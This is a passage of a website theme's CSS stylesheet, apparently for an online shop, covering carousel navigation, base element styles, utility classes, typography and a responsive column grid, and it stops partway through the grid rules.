.swiper-container:not(.swiper-container-initialized) .swiper-slide {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-slide img {
    display: block;
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row {
    width: calc(100% + 2rem);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no {
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs {
    width: calc(100% + 2 * false);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm {
    width: calc(100% + 2 * false);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md {
    width: calc(100% + 2 * false);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg {
    width: calc(100% + 2 * false);
}

.swiper-theme .swiper-button-prev,
.swiper-theme .swiper-button-next {
    margin: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    font-size: 20px;
    font-weight: 400;
    color: #f75b10;
}

.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme .swiper-button-prev.swiper-button-disabled,
.swiper-theme .swiper-button-next.swiper-button-disabled {
    color: #ccc;
    opacity: 0.6;
}

.swiper-theme .swiper-button-prev {
    left: -40px;
}

.swiper-theme .swiper-button-next {
    right: -40px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet {
    margin: 5px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    width: 8px;
}

@media (max-width: 1300px) {
    .swiper-theme .swiper-button-prev {
        left: 20px;
    }

    .swiper-theme .swiper-button-next {
        right: 20px;
    }
}

.nav-inner > .swiper-button-prev,
.nav-inner > .swiper-button-next {
    opacity: 0;
    visibility: hidden;
}

.nav-inner > .swiper-button-prev {
    left: 0;
}

.nav-inner > .swiper-button-next {
    right: 0;
}

.nav-inner:hover > .swiper-button-prev,
.nav-inner:hover > .swiper-button-next {
    opacity: 1;
    visibility: visible;
}

.nav-inner:hover > .swiper-button-prev {
    left: 2rem;
}

.nav-inner:hover > .swiper-button-next {
    right: 2rem;
}

.nav-top > .swiper-button-next,
.nav-top > .swiper-button-prev {
    position: absolute;
    width: 15px;
    top: -5.3rem;
    left: auto;
    color: #777;
    font-size: 1.4rem;
    font-weight: 400;
}

.nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):focus,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):focus {
    background-color: transparent;
    border-color: transparent;
    color: #f75b10;
}

.nav-top > .swiper-button-next.swiper-button-disabled,
.nav-top > .swiper-button-prev.swiper-button-disabled {
    color: #666;
}

.nav-top > .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    right: 3.7rem;
}

.nav-top > .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    right: 3.5rem;
}

.nav-right .swiper-button-prev,
.nav-right .swiper-button-next {
    position: absolute;
    right: 3rem;
    top: auto;
    bottom: 2.8rem;
    left: auto;
}

.nav-right .swiper-button-prev {
    right: 5.5rem;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet {
    background-color: #fff;
    border-color: #fff;
    opacity: 0.8;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    opacity: 1;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet {
    background-color: #eee;
    border-color: #eee;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet-active {
    width: 18px;
    border-radius: 9rem;
}

.pg-inner .swiper-pagination {
    position: absolute;
    bottom: 4.5rem;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.pg-right .swiper-pagination {
    position: absolute;
    bottom: 4.2rem;
    right: 3rem;
    left: auto;
    width: unset;
}

.swiper-img-dots {
    z-index: 1000;
}

.swiper-img-dots a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    margin: 0 1.5rem 1rem;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-box-shadow: 0 0 0 2px #ccc;
    box-shadow: 0 0 0 2px #ccc;
    overflow: hidden;
    -webkit-transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s, -webkit-box-shadow 0.4s;
}

.swiper-img-dots a.active,
.swiper-img-dots a:hover {
    -webkit-box-shadow: 0 0 0 2px #f75b10;
    box-shadow: 0 0 0 2px #f75b10;
}

.swiper-img-dots a img {
    border-radius: 50%;
}

.brands-swiper .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.swiper-container .slide-animate {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
    will-change: filter, transform, opacity;
    opacity: 0;
}

.swiper-container .slide-animate.show-content {
    opacity: 1;
}

.shadow-swiper {
    margin: -20px;
    padding: 20px;
}

@media (max-width: 575px) {
    .shadow-swiper {
        margin: -15px;
        padding: 15px;
    }
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev,
.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):active {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev {
    font-size: 4.8rem;
}

.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    font-size: 3.3rem;
}

@media (max-width: 575px) {
    .swiper-img-dots a {
        margin-left: 1rem;
        margin-right: 1rem;
    }
}

.pg-show > .swiper-pagination {
    display: block;
}

@media (min-width: 1200px) {
    .pg-xl-hide > .swiper-pagination {
        display: none;
    }
}

@media (min-width: 1600px) {
    .pg-xxl-hide > .swiper-pagination {
        display: none;
    }
}

.nav-hide > .swiper-button-prev,
.nav-hide > .swiper-button-next {
    display: none;
}

@media (min-width: 1200px) {

    .nav-xl-show > .swiper-button-prev,
    .nav-xl-show > .swiper-button-next {
        display: block;
    }
}

@media (min-width: 1600px) {

    .nav-xxl-show > .swiper-button-prev,
    .nav-xxl-show > .swiper-button-next {
        display: block;
    }
}

/* 5. base */
/*----------------------------------------
    Base
-----------------------------------------*/
*,
::after,
::before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

html {
    font-size: 62.5%;
    font-size-adjust: 100%;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    margin: 0;
    overflow-x: hidden;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    line-height: 1.6;
    color: #666;
    background: #fff;
}

main {
    display: block;
    position: relative;
}

body:not(.loaded) * {
    -webkit-transition: all 0s !important;
    transition: all 0s !important;
}

.page-wrapper {
    position: relative;
    -webkit-transition: margin 0.4s, opacity 0.5s;
    transition: margin 0.4s, opacity 0.5s;
}

.loaded > .page-wrapper {
    opacity: 1;
}

ul {
    padding-left: 1.5em;
}

.menu,
.menu ul,
.mobile-menu,
.mobile-menu ul,
.nav,
.nav ul,
.breadcrumb,
.widget-body,
.widget-body ul,
.dropdown-box,
.category-list,
.product-details ul,
.pagination,
.filter-items,
.product-tabs > div ul,
.nav-filters,
.shipping-methods,
.shipping-methods ul,
.fee-description {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

input,
.btn {
    margin: 0;
}

a {
    text-decoration: none;
    color: #f75b10;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

a:hover {
    color: #1914fe;
}

:focus {
    outline: 0;
}

figure {
    margin: 0;
}

hr {
    margin: 0.5rem 0 1.5rem;
    border: 0;
    border-top: 1px solid #eee;
}

img {
    max-width: 100%;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
    vertical-align: middle;
}

table {
    width: 100%;
    border-collapse: collapse;
}

.scrollable {
    -webkit-overflow-scrolling: touch;
}

.scrollable::-webkit-scrollbar {
    height: 7px;
    width: 4px;
}

.scrollable::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(0, 0, 0, 0.25);
    border-radius: 5px;
    cursor: pointer;
}

.scrollable-light::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
}

.scrollable:hover::-webkit-scrollbar-thumb {
    background: rgba(0, 0, 0, 0.25);
}

.sticky-content.fix-top {
    top: 0;
}

.sticky-content.fix-bottom {
    bottom: 0;
}

.sticky-content.fixed {
    position: fixed;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1051;
    -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}

.sticky-content.fixed.fix-top {
    -webkit-animation: fixedTopContent 0.4s;
    animation: fixedTopContent 0.4s;
}

.sticky-content.fixed.fix-bottom {
    -webkit-animation: fixedBottomContent 0.4s;
    animation: fixedBottomContent 0.4s;
}

#scroll-top {
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    bottom: -4rem;
    right: 1.5rem;
    z-index: 9999;
    width: 4.6rem;
    height: 4.6rem;
    font-size: 1.4rem;
    font-weight: 700;
    color: #222;
    opacity: 0;
    -webkit-transition: bottom 0.3s, opacity 0.3s;
    transition: bottom 0.3s, opacity 0.3s;
}

#scroll-top.show {
    opacity: 1;
    bottom: 98px;
}

#scroll-top:focus,
#scroll-top:hover {
    text-decoration: none;
}

#scroll-top:hover {
    opacity: 0.8;
}

#scroll-top i {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
    height: 3.6rem;
    color: #fff;
    background-color: #333;
    border: 2px solid #333;
    border-radius: 50%;
    z-index: 1;
}

#scroll-top svg {
    position: absolute;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    top: 1px;
    left: 1px;
    z-index: -1;
}

#scroll-top svg circle {
    stroke: #2C67E7;
    stroke-width: 4px;
    stroke-linecap: round;
    stroke-dasharray: 1, 400;
}

@media (max-width: 768px) {
    #scroll-top {
        display: none;
    }
}

.loading:not(.load-more-overlay),
.load-more-overlay.loading::after {
    -webkit-animation: spin 650ms infinite linear;
    animation: spin 650ms infinite linear;
    border: 2px solid transparent;
    border-radius: 32px;
    border-top: 2px solid #f75b10 !important;
    border-right: 2px solid rgba(0, 136, 204, 0.4) !important;
    border-bottom: 2px solid #f75b10 !important;
    border-left: 2px solid rgba(0, 136, 204, 0.4) !important;
    content: "";
    display: block;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px;
    right: auto;
    position: absolute;
    width: 20px;
}

.load-more-overlay {
    position: relative;
}

.load-more-overlay.loading::after {
    content: "";
}

.load-more-overlay::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    opacity: 0.8;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@media (min-width: 768px) {
    .scroll-top.show {
        visibility: visible;
        opacity: 0.7;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*----------------------------------------
    Helper Class
-----------------------------------------*/
.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.text-normal {
    text-transform: none !important;
}

.d-none {
    display: none !important;
}

.d-block {
    display: block !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 !important;
    flex: 1 !important;
}

.w-100 {
    width: 100% !important;
}

.h-100 {
    height: 100% !important;
}

.p-sticky {
    position: sticky !important;
}

.p-relative {
    position: relative !important;
}

.x-50 {
    left: 50% !important;
    -webkit-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
}

.x-50.y-50 {
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
}

.y-50 {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (max-width: 1199px) {
    .d-xl-show {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .d-lg-show {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .d-md-show {
        display: none !important;
    }
}

@media (max-width: 575px) {
    .d-sm-show {
        display: none !important;
    }
}

@media (max-width: 479px) {
    .d-xs-none {
        display: block !important;
    }

    .d-xs-show {
        display: none !important;
    }

    .d-xs-block {
        display: block !important;
    }

    .d-xs-inline-block {
        display: inline-block !important;
    }
}

.font-weight-bold {
    font-weight: 600 !important;
}

.font-weight-bolder {
    font-weight: 700 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-size-md {
    font-size: 1.3rem !important;
}

.font-size-sm {
    font-size: 1.2rem !important;
}

.font-size-normal {
    font-size: 1.4rem !important;
}

.font-size-lg {
    font-size: 2.2rem !important;
}

.font-size-xl {
    font-size: 2.4rem !important;
}

.font-primary {
    font-family: Poppins, sans-serif !important;
}

.font-secondary {
    font-family: "Open Sans", sans-serif !important;
}

.text-left {
    text-align: left !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-white {
    color: #fff !important;
}

.text-light {
    color: #999 !important;
}

.text-lighter {
    color: #ccc !important;
}

.text-primary {
    color: #f75b10 !important;
}

.text-secondary {
    color: #FF7272 !important;
}

.text-dark {
    color: #333 !important;
}

.text-default {
    color: #666 !important;
}

.text-hover-underline::after {
    display: block;
    margin-top: 1px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.text-hover-underline:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.ls-25 {
    letter-spacing: -0.025em !important;
}

.ls-15 {
    letter-spacing: -0.015em !important;
}

.ls-10 {
    letter-spacing: -0.01em !important;
}

.ls-50 {
    letter-spacing: -0.05em !important;
}

.ls-normal {
    letter-spacing: 0 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-dark {
    background-color: #333 !important;
}

.bg-primary {
    background-color: #f75b10 !important;
}

.bg-secondary {
    background-color: #FF7272 !important;
}

.bg-grey {
    background-color: #f5f5f5 !important;
}

.bg-image {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.br-lg {
    border-radius: 1.3rem !important;
    overflow: hidden !important;
}

.br-sm {
    border-radius: 0.5rem !important;
    overflow: hidden !important;
}

.br-xs {
    border-radius: 0.3rem !important;
    overflow: hidden !important;
}

.br-50 {
    border-radius: 50% !important;
    overflow: hidden !important;
}

.border-no {
    border: none !important;
}

.bb-no {
    border-bottom: none !important;
}

.bt-no {
    border-top: none !important;
}

.lh-1 {
    line-height: 1 !important;
}

.lh-2 {
    line-height: 2 !important;
}

.order-reverse {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.after-none::after {
    display: none !important;
}

.before-none::before {
    display: none !important;
}

/*----------------------------------------
    Typography
-----------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
p {
    font-weight: 400;
    margin: 0 0 2rem;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Poppins, sans-serif;
    font-weight: 700;
    line-height: 1.2;
    color: #333;
    letter-spacing: 0;
}

h1 {
    font-size: 4rem;
}

h2 {
    font-size: 3rem;
}

h3 {
    font-size: 2.4rem;
}

h4 {
    font-size: 1.8rem;
}

h5 {
    font-size: 1.5rem;
}

h6 {
    font-size: 1.3rem;
}

p {
    font-size: 1.4rem;
    line-height: 1.86;
}

.typo-grid {
    margin-bottom: 4.7rem;
}

blockquote {
    margin: 0;
}

.list-style-none {
    list-style: none;
}

.list-type-check li {
    position: relative;
    padding-left: 2rem;
    line-height: 2;
}

.list-type-check li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 600;
    font-size: 1.3rem;
}

.list-circle li {
    padding-left: 1rem;
    margin-bottom: 1rem;
}

.list-circle i {
    margin-right: 1.2rem;
    width: 4rem;
    height: 4rem;
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    text-align: center;
    line-height: 3.8rem;
    font-size: 1.1rem;
}

/*----------------------------------------
    Layout
-----------------------------------------*/
.container,
.container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 479px) {

    .container,
    .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
}

.container-fluid {
    max-width: 1820px;
}

.container {
    max-width: 1400px;
}

/*----------------------------------------
    Grid
-----------------------------------------*/
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.row > * {
    position: relative;
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
}

.gutter-lg {
    margin-left: -15px;
    margin-right: -15px;
}

.gutter-lg > * {
    padding-left: 15px;
    padding-right: 15px;
}

.gutter-sm {
    margin-left: -5px;
    margin-right: -5px;
}

.gutter-sm > * {
    padding-left: 5px;
    padding-right: 5px;
}

.gutter-xs {
    margin-left: -1px;
    margin-right: -1px;
}

.gutter-xs > * {
    padding-left: 1px;
    padding-right: 1px;
}

.gutter-no {
    margin-left: 0;
    margin-right: 0;
}

.gutter-no > * {
    padding-left: 0;
    padding-right: 0;
}

.cols-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

.cols-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.cols-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.cols-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.cols-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
}

.cols-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.cols-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
}

.cols-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
}

@media (min-width: 480px) {
    .cols-xs-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xs-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xs-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xs-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xs-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xs-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xs-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xs-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 576px) {
    .cols-sm-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-sm-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-sm-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-sm-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-sm-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-sm-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-sm-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-sm-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 768px) {
    .cols-md-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-md-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-md-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-md-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-md-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-md-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-md-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-md-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 992px) {
    .cols-lg-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-lg-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-lg-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-lg-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-lg-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-lg-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-lg-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-lg-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 1200px) {
    .cols-xl-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xl-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xl-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xl-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xl-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xl-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xl-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xl-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }

    .cols-xl-9 > * {
        max-width: 11.1111%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.1111%;
        flex: 0 0 11.1111%;
    }

    .cols-xl-10 > * {
        max-width: 10%;
